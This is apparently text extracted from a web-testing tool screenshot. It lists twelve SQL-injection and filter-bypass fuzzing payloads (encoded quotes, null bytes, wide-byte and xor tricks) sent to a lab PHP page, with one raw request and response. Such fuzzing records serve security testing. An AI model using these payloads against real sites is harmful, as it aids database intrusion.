 ID Url Status Response Leng... Payload
1 http://192.168.181.160:80/test/bypass_sql/index.php 200 1619 1%5C
2 http://192.168.181.160:80/test/bypass_sql/index.php 200 1616 11%00%C0%A7%C0%A2%252527%252522
3 http://192.168.181.160:80/test/bypass_sql/index.php 200 1624 1%40%40b1n8A
4 http://192.168.181.160:80/test/bypass_sql/index.php 200 1619 11@
5 http://192.168.181.160:80/test/bypass_sql/index.php 200 1458 11;
6 http://192.168.181.160:80/test/bypass_sql/index.php 200 1632 1abc"xor(@a)
7 http://192.168.181.160:80/test/bypass_sql/index.php 200 1626 1ab'xor(@b)
8 http://192.168.181.160:80/test/bypass_sql/index.php 200 1460 1|@b
9 http://192.168.181.160:80/test/bypass_sql/index.php 200 1461 1|@aa
10 http://192.168.181.160:80/test/bypass_sql/index.php 200 1458 12)
11 http://192.168.181.160:80/test/bypass_sql/index.php 200 1616 11鎈'"\(
12 http://192.168.181.160:80/test/bypass_sql/index.php 200 1629 11'"\(
Request
Pretty Raw Hex \n
1 POST /test/bypass_sql/index.php HTTP/1.1
2 Host: 192.168.181.160
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_14_6) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.114 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: fVAM_2132_saltkey=Ovh8hgcp; fVAM_2132_lastvisit=
1623978187
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 10
12
13 id=11  '"\(
Response
Pretty Raw Hex Render \n
Message actions
1 HTTP/1.1 200 OK
2 Date: Wed, 30 Jun 2021 10:
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
4 X-Powered-By: PHP/7.0.12
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 1616
8
9 <form method="post" action="" name="student">
10 <tr>
<td>
id£º<input type="text" name="id" size="100" maxlength="200"/>
</td>
</tr>
11
12 <tr>
<td>
<input type="submit" name="submit" value="submit"/>
</td>
</tr>
13
14 </form>
15 <br />